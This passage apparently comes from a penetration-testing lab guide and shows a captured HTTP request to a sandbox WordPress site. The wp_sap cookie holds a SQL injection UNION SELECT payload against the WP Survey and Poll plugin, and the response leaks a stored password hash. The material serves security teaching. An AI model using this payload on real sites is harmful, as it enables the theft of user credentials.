 ["1650149780')) OR 1=2 UNION SELECT 1,2,3,4,5,6,7,8,9,user_pass,11 FROM wp_users#"]
Listing 870 - Listing all passwords
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: sandbox.local
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: wordpress_test_cookie=WP+Cookie+check;
wp_sap=["1650149780')) OR 1=2 UNION SELECT
1,2,3,4,5,6,7,8,9,user_pass,11 FROM wp_users#"];
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
fa-angle-up"></span></a>
<div id="sidr-close">
<a href="#" class="toggle-sidr-close">
<i class="icon icon-close"></i><span class="close-text">Close
Menu</span>
</a>
</div>
<script type='text/javascript'
src='http://sandbox.local/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript'
src='http://sandbox.local/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript'
src='http://sandbox.local/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.11.4'></s
cript>
<script type='text/javascript'>
/* <![CDATA[ */
var sss_params =
{"survey_options":"{\"options\":\"[\\\"bottom\\\",\\\"easeInOutBack\\\",\\\"\\\",\\\"-
webkit-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);-moz-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);-ms-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);-o-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);\\\",\\\"rgb(0, 0, 0)\\\",\\\"rgb(93, 93,
93)\\\",\\\"1\\\",\\\"0\\\",\\\"12\\\",\\\"9\\\",\\\"8\\\",500,\\\"Thank you for your
feedback!\\\",\\\"0\\\",\\\"0\\\",\\\"0\\\"]\",\"plugin_url\":\"http:\\\/\\\/sandbox.l
ocal\\\/wp-content\\\/plugins\\\/wp-survey-and-poll\",\"admin_url\":\"http:\\\/\\\/san
dbox.local\\\/wp-admin\\\/admin-ajax.php\",\"survey_id\":\"1550849657\",\"style\":\"mo
dal\",\"expired\":\"false\",\"debug\":\"true\",\"questions\":[[\"Are you enjoying the
new site?\",\"Yes\",\"No\"],[\"$P$BfBIi66MsPQgzmvYsUzwjc5vSx9L6i\\\/\"]]}"};
/* ]]> */
</script>
<script type='text/javascript'
src='http://sandbox.local/wp-content/plugins/wp-survey-and-poll/templates/assets/js/wp
_sap.js?ver=1.0.0.2'></script>
<script type='text/javascript'
src='http://sandbox.local/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript'
? < + > sss 1 match
Done 85,462 bytes | 419 millis